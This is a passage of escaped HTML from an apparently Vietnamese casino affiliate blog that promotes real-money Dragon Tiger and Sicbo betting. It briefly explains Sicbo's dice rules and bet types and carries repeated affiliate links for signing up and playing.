rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #101010; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; font-size: 14px;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: 400;\"\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-weight: 400;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ERồng hổ Dragon Tiger\u003C\/b\u003E\u0026nbsp;London:\u0026nbsp;\u003C\/b\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Rồng hổ Dragon Tiger online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n   \u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Sicbo\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E6. Game cược đổi thưởng Sicbo\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Chơi game kiếm tiền mặt rút tiền nhanh uy tín qua ngân hàng atm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xí ngầu - mỗi viên xí ngầu có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xí ngầu sau mỗi lần quay. Cụ thể, nếu tổng số nút trên 3 mặt xí ngầu từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. Và có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu online dưới đây.\u003Cbr \/\u003ETrò chơi tài xỉu có rất nhiều cửa cược và mỗi cửa sẽ có tỷ lệ trúng khác nhau:\u003Cbr \/\u003ECược Tài – Xỉu\u003Cbr \/\u003ECược Chẳn – Lẻ.\u003Cbr \/\u003ECược Bảo.\u003Cbr \/\u003ECược theo mặt xí Ngầu.\u003Cbr \/\u003ECược Tổng Điểm.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n    \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/s554\/sicbo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"554\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMwS7t_oaQlw0uz8Y4hFXPFlLaMHpHRUOs63cY0HLgBehZRFH_cA6-FSdMuMqqWBytdTqNJp0JziF9cg021D2KabiZfqL7HatZGV3YoPKkN58KJseQaCT5cW4_kNiAxXRxuwEO15UhTp5P\/w640-h370\/sicbo.jpg\" title=\"game cược sicbo đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Sicbo Tài xỉu \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"box-sizing: border-box; color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Link chơi:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ESicbo\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Macao:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Singapore:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; 